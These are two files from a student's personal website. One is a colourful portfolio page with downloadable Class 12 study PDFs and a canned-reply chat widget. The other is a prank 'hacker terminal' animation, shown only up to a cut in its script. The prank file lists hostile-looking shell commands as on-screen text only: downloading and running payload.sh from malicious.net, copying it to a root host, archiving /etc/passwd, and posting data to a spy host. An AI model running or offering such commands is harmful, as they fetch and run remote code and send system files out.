
<file: index.html>
<!-- dummy deploy trigger -->
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Ayush Vishwakarma | Student</title>
  <meta name="description" content="Ayush Vishwakarma's colorful developer portfolio">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-8XGVF1GY20"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-8XGVF1GY20');
  </script>
  
  <style>
    :root {
      --bg-light: #f5f5f5;
      --text-light: #222;
      --bg-dark: #111;
      --text-dark: #fff;
      --metal-gradient: linear-gradient(135deg, #ffd700, #222);
    }

    body {
      margin: 0;
      font-family: 'Segoe UI', sans-serif;
      background-color: var(--bg-light);
      color: var(--text-light);
      text-align: center;
      padding: 50px 20px;
      transition: background-color 0.3s, color 0.3s;
      font-size: 18px;
    }

    .dark-mode {
      background-color: var(--bg-dark);
      color: var(--text-dark);
    }

    .rgb-name span {
      font-size: 40px;
      font-weight: bold;
      display: inline-block;
      animation: rgb 2s infinite alternate;
    }

    .rgb-name span:nth-child(odd) {
      animation-delay: 0.2s;
    }

    .rgb-name span:nth-child(even) {
      animation-delay: 0.4s;
    }

    @keyframes rgb {
      0% { color: red; }
      33% { color: green; }
      66% { color: blue; }
      100% { color: black; }
    }

    .dark-mode .rgb-name span {
      animation: none;
      color: white;
    }

    .title-loop {
      font-size: 24px;
      margin-top: 40px;
      font-weight: bold;
      height: 30px;
      transition: all 0.3s ease;
    }

    .intro {
      margin-top: 20px;
      font-size: 18px;
      font-weight: normal;
      line-height: 1.5;
      max-width: 700px;
      margin-left: auto;
      margin-right: auto;
    }

    .contact-icons {
      position: fixed;
      bottom: 90px;
      left: 20px;
      text-align: left;
      max-width: 80vw;
    }

    .contact-icons a {
      display: flex;
      align-items: center;
      margin: 5px 0;
      padding: 5px 10px;
      border-radius: 8px;
      background: var(--metal-gradient);
      color: white;
      text-decoration: none;
      font-size: 12px;
      width: fit-content;
      transition: all 0.3s ease;
    }

    .contact-icons i {
      margin-right: 6px;
      font-size: 20px;
    }

    .contact-icons a:hover i {
      transform: scale(1.2);
      color: #ff9800;
    }

    footer {
      font-size: 14px;
      color: #666;
      position: fixed;
      bottom: 5px;
      width: 100%;
      text-align: center;
    }

    #darkToggle {
      position: fixed;
      bottom: 20px;
      right: 20px;
      background: #444;
      color: white;
      border: none;
      padding: 10px;
      border-radius: 50%;
      font-size: 18px;
      cursor: pointer;
    }

    #timeDisplay {
      position: fixed;
      top: 15px;
      right: 20px;
      font-weight: bold;
      font-size: 16px;
      background: rgba(0, 0, 0, 0.1);
      padding: 5px 10px;
      border-radius: 10px;
    }

    #resume {
      position: fixed;
      bottom: 5px;
      left: 20px;
      background: #007BFF;
      color: white;
      padding: 6px 10px;
      border-radius: 6px;
      text-decoration: none;
      font-size: 13px;
      transition: background 0.3s;
    }

    #resume:hover {
      background: #0056b3;
    }

    .pdf-links {
      display: none;
      margin-top: 40px;
      background-color: #222;
      color: white;
      padding: 20px;
      border-radius: 10px;
      max-width: 500px;
      margin-left: auto;
      margin-right: auto;
    }

    .pdf-links ul {
      list-style: none;
      padding: 0;
    }

    .pdf-links li {
      margin: 10px 0;
    }

    .pdf-links a {
      color: #00ffcc;
      text-decoration: none;
      font-weight: bold;
    }

    .pdf-links a:hover {
      color: #ff6347;
      text-decoration: underline;
    }

    .notify {
      position: fixed;
      top: 10px;
      left: 50%;
      transform: translateX(-50%);
      background-color: #00ff88;
      color: black;
      padding: 10px 20px;
      border-radius: 10px;
      font-weight: bold;
      display: none;
      z-index: 9999;
    }

    .section-head {
      margin-top: 30px;
      font-size: 20px;
      font-weight: bold;
      padding: 5px 15px;
      border-radius: 10px;
      display: inline-block;
      color: white;
    }

    .section-head.red { background-color: #2196f3; }
    .section-head.green { background-color: #4caf50; }
    .section-head.yellow { background-color: #ff9800; }
    .section-head.blue { background-color: #f44336; }
    .section-head.pink { background-color: #e91e63; }
    
    .type-container {
      text-align: center;
      margin-top: 10px;
    }

    .typewriter-text {
      font-family: 'Courier New', monospace;
      font-size: 22px;
      font-weight: bold;
      color: #00ffcc;
      text-shadow: 0 0 10px #00ffcc, 0 0 20px #00ffaa;
      white-space: nowrap;
      overflow: hidden;
      display: inline-block;
      border-right: 2px solid white;
      animation: blink-caret 0.75s step-end infinite;
    }

    @keyframes blink-caret {
      0%, 100% { border-color: transparent; }
      50% { border-color: white; }
    }

    @media screen and (max-width: 600px) {
  
    body {
      padding: 16px 8px;
      font-size: 16px;
      line-height: 1.5;
      padding-bottom: 120px;
   }

    .rgb-name {
      position: relative;
      font-weight: bold;
      width: 100%;
      text-align: center;
      font-size: 24px;
      margin-top: 20px;
      line-height: 1.4;
   }
      
   .rgb-name span {
      font-size: 26px;
      word-break: break-word; 
   }

   .intro {
     max-width: 100%;
     font-size: 15px;
     text-align: center;
     margin: 0 auto;
   }

  .clock {
   position: fixed;
    top: 4px;
    right: 10px;
    font-size: 14px;
    background: rgba(255,255,255,0.7);
    padding: 4px 8px;
    border-radius: 6px;
    z-index: 1000;
 }  

   .contact-icons {
 display: none
}
      
.contact-icons a {
    display: none
}

   #resume {
  position: fixed;
  bottom: 10px;
  right: 10px;
  z-index: 1000;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 6px;
  padding: 6px 10px;
  font-size: 13px;
  width: auto;
  min-width: 80px;
  text-align: center;
  box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
}
   #darkToggle, .ai-chat-icon {
    position: fixed;
    right: 10px;
    z-index: 1001;
  }

  #darkToggle {
    position: fixed;
    bottom: 65px;
    right: 10px;
    z-index: 1001;
    border-radius: 50%;
    padding: 8px;
    background: white;
    box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  }

  .ai-chat-icon {
    display: none
  }
      
   .pdf-links {
    max-width: 100%;
    padding: 12px;
  }
   .typewriter-text {
    font-size: 17px;
    text-align: center;
  }
    }
  </style>
</head>
<body>
  <div id="timeDisplay"></div>
  <div class="notify" id="notify"></div>

  <div class="rgb-name">
    <span>A</span><span>y</span><span>u</span><span>s</span><span>h</span>
    <span> </span>
    <span>V</span><span>i</span><span>s</span><span>h</span><span>w</span><span>a</span><span>k</span><span>a</span><span>r</span><span>m</span><span>a</span>
  </div>

  <div class="title-loop" id="loopTitle">Web Developer</div>

  <div class="intro">
    I'm Ayush – a passionate developer who loves building modern, clean, and creative websites and apps using HTML, CSS, JS, and backend technology.
  </div>
  
    <div class="contact-icons">
    <div style="font-size: 14px; margin-bottom: 10px; font-weight: bold;">
      Instagram ID - joy126495
    </div>
    <a href="mailto:aashishvishwakarma6233@gmail.com" target="_blank">
      <i class="fas fa-envelope"></i><span>Email:</span>&nbsp;<span>aashishvishwakarma6233@gmail.com</span>
    </a>
    <a href="https://t.me/JoyAyush" target="_blank">
      <i class="fab fa-telegram"></i><span>Telegram:</span>&nbsp;<span>https://t.me/JoyAyush</span>
    </a>
  </div>

  <a id="resume" href="javascript:void(0);" onclick="togglePDFs()">
    <i class="fas fa-download"></i> <span style="pointer-events: none;">Download 12th Study Resources</span>
  </a>
  <div class="pdf-links" id="pdfSection">
  <h3 class="section-head" style="background: linear-gradient(135deg, #8e2de2, #4a00e0, #ff416c);">📚 PCM Books Hindi Medium - NCERT</h3>
<ul>
  <li><a href="pdfs/Mathematics Part 1 Book.pdf" onclick="notifyDownload(this)">📕 Mathematics Part - 1</a></li>
  <li><a href="pdfs/Mathematics Part 2 Book.pdf" onclick="notifyDownload(this)">📙 Mathematics Part - 2</a></li>
  <li><a href="pdfs/Physics Part 1 Book.pdf" onclick="notifyDownload(this)">📗 Physics Part - 1</a></li>
  <li><a href="pdfs/Physics Part 2 Book.pdf" onclick="notifyDownload(this)">📘 Physics part - 2</a></li>
  <li><a href="pdfs/Chemistry Part 1 Book.pdf" onclick="notifyDownload(this)">📙 Chemistry Part - 1</a></li>
  <li><a href="pdfs/Chemistry Part 2 Book.pdf" onclick="notifyDownload(this)">📔 Chemistry Part - 2</a></li>
 </ul>
    <ul><li><span class="typewriter">Upload Date - 15 August 2025</span></li></ul>
    <h3 class="section-head blue">📘 UP Board 2025 PYQs</h3>
    <ul>
      <li><a href="pdfs/Physics 7 sets 2025 PYQs UP board merged.pdf" onclick="notifyDownload(this)">📄 Physics PYQs</a></li>
      <li><a href="pdfs/Chemistry 7 sets 2025 PYQs UP board merged.pdf" onclick="notifyDownload(this)">📄 Chemistry PYQs</a></li>
      <li><a href="pdfs/Mathematics 7 sets 2025 PYQs UP board merged.pdf" onclick="notifyDownload(this)">📄 Mathematics PYQs</a></li>
      <li><a href="pdfs/G Hindi 7 sets PYQs UP board merged.pdf" onclick="notifyDownload(this)">📄 General Hindi PYQs</a></li>
      <li><a href="pdfs/English 8 sets 2025 PYQs UP board merged.pdf" onclick="notifyDownload(this)">📄 English PYQs</a></li>
    </ul>
    <ul><li><span class="typewriter">Upload Date - 9 August 2025</span></li></ul>
    
    <h3 class="section-head green">📙 UP Board 2024 PYQs</h3>
    <ul>
      <li><a href="pdfs/Physics 6 sets 2024 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Physics PYQs</a></li>
      <li><a href="pdfs/Chemistry 7 sets 2024 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Chemistry PYQs</a></li>
      <li><a href="pdfs/Mathematics 7 sets 2024 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Mathematics PYQs</a></li>
      <li><a href="pdfs/G Hindi 7 sets 2024 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 General Hindi PYQs</a></li>
      <li><a href="pdfs/English 7 sets 2024 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 English PYQs</a></li>
      <ul>
        <ul><li><span class="typewriter">Upload Date - 15 August 2025</span></li></ul>

    <h3 class="section-head yellow">📗 UP Board 2023 PYQs</h3>
    <ul> 
    <li><a href="pdfs/Physics 7 sets 2023 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Physics PYQs</a></li>
    <li><a href="pdfs/Chemistry 7 sets 2023 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Chemistry PYQs</a></li>
    <li><a href="pdfs/Mathematics 5 sets 2023 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Mathematics PYQs</a></li>
    <li><a href="pdfs/G Hindi 6 sets 2023 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 General Hindi PYQs</a></li>
    <li><a href="pdfs/English 7 sets 2023 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 English PYQs</a></li>
  </ul> 
    <ul><li><span class="typewriter">Upload Date - 31th July 2025</span></li></ul>

    <h3 class="section-head red">📕 UP Board 2022 PYQs</h3>
    <ul>
      <li><a href="pdfs/Physics 6 sets 2022 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Physics PYQs</a></li>
      <li><a href="pdfs/Chemistry 7 sets 2022 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Chemistry PYQs</a></li>
      <li><a href="pdfs/Mathematics 4 sets 2022 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 Mathematics PYQs</a></li>
      <li><a href="pdfs/G Hindi 7 sets 2022 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 General Hindi PYQs</a></li>
      <li><a href="pdfs/English 6 sets 2022 PYQs UP board.pdf" onclick="notifyDownload(this)">📄 English PYQs</a></li>
   </ul>
    <ul><li><span class="typewriter">Upload Date - 31th July 2025</span></li></ul>
      
    <h3 class="section-head" style="background: linear-gradient(135deg, #ff6ec4, #7873f5);">📘 5 Subject Unsolved</h3>
<ul>
 <li><a href="pdfs/Physics Unsolved 2025-2022.pdf" onclick="notifyDownload(this)">📄 Physics Unsolved (2025–2022)</a></li>
  <li><a href="pdfs/Chemistry Unsolved 2025-2022.pdf" onclick="notifyDownload(this)">📄 Chemistry Unsolved (2025–2022)</a></li>
  <li><a href="pdfs/Mathematics Unsolved 2025-2022.pdf" onclick="notifyDownload(this)">📄 Mathematics Unsolved (2025–2022)</a></li>
  <li><a href="pdfs/G Hindi Unsolved 2025-2022.pdf" onclick="notifyDownload(this)">📄 General Hindi Unsolved (2025–2022)</a></li>
  <li><a href="pdfs/English Unsolved 2025-2022.pdf" onclick="notifyDownload(this)">📄 English Unsolved (2025–2022)</a></li>
</ul>
    <ul><li><span class="typewriter">Upload Date - 15 August 2025</span></li></ul>
    <h3 class="section-head pink">📑 My Few Short Notes</h3>
<ul>
  <li>
    <a href="pdfs/Ist Demo 1 to 5 Physics_Class12_Part1_Notes.pdf" onclick="notifyDownload(this)">
      📄 Ist Demo: Physics Part 1 Notes (1 to 5)
    </a>
  </li>
  <li>
    <a href="pdfs/2nd Demo Physics_Class12_PYQ_Based_ShortNotes.pdf" onclick="notifyDownload(this)">
      📄 2nd Demo: Physics PYQ Based Short Notes
    </a>
  </li>
  <li><span class="typewriter">Coming Soon...10 October</span></li>
</ul>
 </div>
  
  <footer>&copy; 2025 Ayush Vishwakarma</footer>
  <button id="darkToggle" onclick="toggleDarkMode()">🌗</button>

  <script>
    const titles = ["Web Developer", "App Developer", "UI/UX Designer"];
    let i = 0;
    setInterval(() => {
      document.getElementById("loopTitle").textContent = titles[i];
      i = (i + 1) % titles.length;
    }, 2000);

    function updateTime() {
      const now = new Date();
      document.getElementById("timeDisplay").textContent = now.toLocaleTimeString();
    }
    setInterval(updateTime, 1000);
    updateTime();

    function toggleDarkMode() {
      const body = document.body;
      const nameSpans = document.querySelectorAll('.rgb-name span');
      body.classList.toggle("dark-mode");
      nameSpans.forEach(span => {
        if (body.classList.contains("dark-mode")) {
          span.style.animation = "none";
          span.style.color = "white";
        } else {
          span.style.animation = "rgb 2s infinite alternate";
          span.style.color = "";
        }
      });
    }

    function togglePDFs() {
      const section = document.getElementById("pdfSection");
      section.style.display = section.style.display === 'block' ? 'none' : 'block';
    }

    function notifyDownload(link) {
      const notify = document.getElementById("notify");
      notify.innerText = "⏳ Toda wait kr bhai...";
      notify.style.display = "block";
      setTimeout(() => {
        const a = document.createElement('a');
        a.href = link.href;
        a.download = '';
        document.body.appendChild(a);
        a.click();
        document.body.removeChild(a);
        notify.innerText = "✅ Ho gaya bhai!";
        setTimeout(() => notify.style.display = "none", 2000);
      }, 1000);
    }
  </script>

  <script>
    const messages = ["Coming Soon...", "15th August", "Wait few days"];
    const speed = 150;
    const delay = 1500;
    const eraseSpeed = 100;
    const loopDelay = 1000;

    let current = 0;
    let charIndex = 0;
    let isDeleting = false;
    let target;

    document.addEventListener("DOMContentLoaded", () => {
      target = document.querySelector(".typewriter-text");
      if (target) type();
    });

    function type() {
      const currentMessage = messages[current];
      if (isDeleting) {
        target.textContent = currentMessage.substring(0, charIndex--);
        if (charIndex < 0) {
          isDeleting = false;
          current = (current + 1) % messages.length;
          setTimeout(type, loopDelay);
        } else {
          setTimeout(type, eraseSpeed);
        }
      } else {
        target.textContent = currentMessage.substring(0, charIndex++);
        if (charIndex <= currentMessage.length) {
          setTimeout(type, speed);
        } else {
          isDeleting = true;
          setTimeout(type, delay);
        }
      }
    }
  </script>
<!-- 👇 AI Chat UI + Script | Paste before </body> -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />

<style>
  .ai-chat-icon {
    position: fixed;
    bottom: 80px;
    right: 20px;
    background: #007bff;
    color: white;
    border-radius: 50%;
    padding: 15px;
    font-size: 22px;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
    animation: pop-in 0.5s ease-out;
  }

  .ai-chat-box {
    position: fixed;
    bottom: 140px;
    right: 20px;
    width: 90%;
    max-width: 320px;
    max-height: 70vh;
    background: white;
    border-radius: 15px;
    box-shadow: 0 0 10px #aaa;
    overflow: hidden;
    display: none;
    flex-direction: column;
    z-index: 999;
  }

  .ai-chat-header {
    background: #007bff;
    color: white;
    padding: 12px;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
  }

  .ai-chat-messages {
    flex: 1;
    padding: 10px;
    overflow-y: auto;
    background: #f9f9f9;
    font-size: 14px;
  }

  .ai-chat-input {
    display: flex;
    border-top: 1px solid #ddd;
  }

  .ai-chat-input input {
    flex: 1;
    padding: 10px;
    border: none;
    outline: none;
    font-size: 14px;
  }

  .ai-chat-input button {
    padding: 10px;
    border: none;
    background: #007bff;
    color: white;
    cursor: pointer;
    font-size: 14px;
  }

  .ai-message {
    margin: 5px 0;
    line-height: 1.4;
  }

  .ai-message.user {
    text-align: right;
    color: #333;
  }

  .ai-message.bot {
    text-align: left;
    color: #007bff;
  }

  @keyframes pop-in {
    from {
      transform: scale(0.5);
      opacity: 0;
    }
    to {
      transform: scale(1);
      opacity: 1;
    }
  }

  @media (max-width: 480px) {
    .ai-chat-box {
      right: 10px;
      bottom: 100px;
    }

    .ai-chat-icon {
      bottom: 20px;
      right: 20px;
    }
  }
</style>

<!-- Icon -->
<div class="ai-chat-icon" onclick="toggleAIChat()">
  💬
</div>

<!-- Chat Box -->
<div class="ai-chat-box" id="aiChatBox">
  <div class="ai-chat-header">AI Chat Assistant</div>
  <div class="ai-chat-messages" id="aiMessages"></div>
  <div class="ai-chat-input">
    <input type="text" id="aiInput" placeholder="Ask me anything..." />
    <button onclick="sendAIMessage()">Send</button>
  </div>
</div>

<!-- JavaScript -->
<script>
  const aiBox = document.getElementById("aiChatBox");
  const aiMessages = document.getElementById("aiMessages");
  const aiInput = document.getElementById("aiInput");

  function toggleAIChat() {
    aiBox.style.display = aiBox.style.display === "flex" ? "none" : "flex";
    aiBox.style.flexDirection = "column";
  }

  function sendAIMessage() {
    const userMsg = aiInput.value.trim();
    if (!userMsg) return;
    appendMessage(userMsg, "user");
    aiInput.value = "";
    setTimeout(() => {
      const botReply = getBotReply(userMsg);
      appendMessage(botReply, "bot");
    }, 1000);
  }

  function appendMessage(text, type) {
    const msg = document.createElement("div");
    msg.className = "ai-message " + type;
    msg.textContent = text;
    aiMessages.appendChild(msg);
    aiMessages.scrollTop = aiMessages.scrollHeight;
  }

function getBotReply(input) {
  const msg = input.toLowerCase();

  // Keyword 1: "hello sir"
  if (msg.includes("hello sir")) {
    return "🔐 Welcome Admin Sir — Access Granted.\nYou are logged in as Admin.";
  }

  // Keyword 2: "😁"
  if (msg.includes("😁")) {
    return "🎉 Welcome Sir!\nThis website is officially open only for you🧚.";
  }

  // Keyword 3: Telegram guide
  if (msg.includes("telegram")) {
    return [
      "📩 Telegram par message kaise bheje (step-by-step):",
      "1) Telegram app kholo (ya Play Store se install karo).",
      "2) Search bar me '@JoyAyush' type karo.",
      "3) Profile open karke 'Message' par tap karo.",
      "4) Apna message likho aur Send kar do.",
      "",
      "🔗 Direct link: https://t.me/JoyAyush"
    ].join("\n");
  }

  // Keyword 4: Tawk.to support / live chat guide
  if (
    msg.includes("tawk") ||
    msg.includes("support") ||
    msg.includes("live chat") ||
    msg.includes("contact admin") ||
    msg.includes("admin se baat kaise kru") ||
    msg.includes("helpdesk")
  ) {
    return [
      "🟢 **Live Support (Tawk.to) kaise use kare:**",
      "",
      "1) Screen ke bottom-right me ek chat icon dikh raha hoga.",
      "2) Us icon par click/tap karo.",
      "3) Chat box open hote hi message type karo.",
      "4) Agar admin online hoga → turant reply milega.",
      "5) Agar admin offline hoga → aapka message save ho jayega.",
      "",
      "💡 Tip: Apna naam + issue likh dene se reply fast milta hai."
    ].join("\n");
  }

  // Keyword 5: Admin Time
  if (
    msg.includes("time") ||
    msg.includes("online") ||
    msg.includes("aao")
  ) {
    return "⏳ Admin Online Time → **9:00 PM – 11:00 PM**.";
  }

  // Default message
  return "Dear User,Our website is currently **temporarily closed** for important updates _ It will reopen on **1 March 2026** - Team Web";
  }
</script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68df74842aef141952fce0f7/1j6kduabr';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>
</file>

<file: pdfs/Don't Click-Warning.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Hacker Terminal - Ayush</title>
  <style>
    body {
      margin: 0;
      background: black;
      color: #00ff00;
      font-family: 'Courier New', Courier, monospace;
      font-size: 18px;
      padding: 20px;
    }
    #terminal {
      white-space: pre-wrap;
      overflow-y: auto;
      height: 100vh;
    }
    #access {
      position: fixed;
      top: 0;
      left: 0;
      width: 100vw;
      height: 100vh;
      background-color: black;
      color: red;
      font-size: 48px;
      display: flex;
      align-items: center;
      justify-content: center;
      opacity: 0;
      z-index: 10;
    }
    #progressBarContainer {
      width: 100%;
      height: 10px;
      background: #222;
      position: fixed;
      bottom: 0;
      left: 0;
      z-index: 5;
    }
    #progressBar {
      height: 100%;
      width: 0%;
      background: #00ff00;
      transition: width 0.3s;
    }
    #progressText {
      position: fixed;
      bottom: 15px;
      right: 20px;
      color: #00ff00;
      font-family: 'Courier New';
      font-size: 16px;
    }
    @keyframes blink {
      0% { opacity: 0; }
      25% { opacity: 1; }
      50% { opacity: 0; }
      75% { opacity: 1; }
      100% { opacity: 1; }
    }
    .error-line {
      color: red;
    }
  </style>
</head>
<body>
  <div id="terminal"></div>
  <div id="access">FULL ACCESS GRANTED</div>
  <div id="progressBarContainer"><div id="progressBar"></div></div>
  <div id="progressText">0%</div>
  <audio id="accessSound" src="https://assets.mixkit.co/sfx/preview/mixkit-arcade-retro-completion-alert-219.wav"></audio>
  <audio id="typeSound" src="https://assets.mixkit.co/sfx/preview/mixkit-fast-typing-on-keyboard-2170.wav"></audio>

  <script>
    const terminal = document.getElementById('terminal');
    const access = document.getElementById('access');
    const accessSound = document.getElementById('accessSound');
    const typeSound = document.getElementById('typeSound');
    const progressBar = document.getElementById('progressBar');
    const progressText = document.getElementById('progressText');

    const introLines = [
      "[+] Initializing secure access...",
      "[+] Connecting to mainframe...",
      "[+] Bypassing firewall...",
      "[+] Injecting payload...",
      "[+] Welcome, Dark Legend",
      "[+] Access Granted",
      ">>> Operation BLACKSHADOW started...",
      ">>> Loading today's target..."
    ];

    const commands = [
      "apt-get install -y exploit-db",
      "wget https://malicious.net/payload.sh",
      "chmod +x payload.sh",
      "./payload.sh --stealth",
      "nmap -sS -Pn 192.168.1.0/24",
      "echo 'Trojan injected' >> /var/log/syslog",
      "scp payload.sh root@10.0.0.1:/tmp/",
      "tar -czvf backup.tar.gz /etc/passwd",
      "openssl enc -aes-256-cbc -in secret.txt -out secret.enc",
      "curl -X POST -d \"data=access_granted\" https://api.spy.net"
    ];

    const errors = [
      "Permission denied while accessing /etc/shadow",
      "Connection timed out to 10.0.0.1",
      "Malformed packet detected... ignoring",
      "Error: Unexpected end of archive",
      "Warning: Unauthorized attempt detected"
    ];

    const fakeCodeLines = Array.from({ length: 200 }, (_, i) => {
      if (i < 7 && Math.random() < 0.6) {
        return `<span class='error-line'>[ERROR] ${errors[Math.floor(Math.random() * errors.length)]}</span>`;
      }
      return `[INFO] ${commands[Math.floor(Math.random() * commands.length)]} ... OK`;
    });

    const lines = [...introLines];
    const loadingDelay = 1500;

    let index = 0;
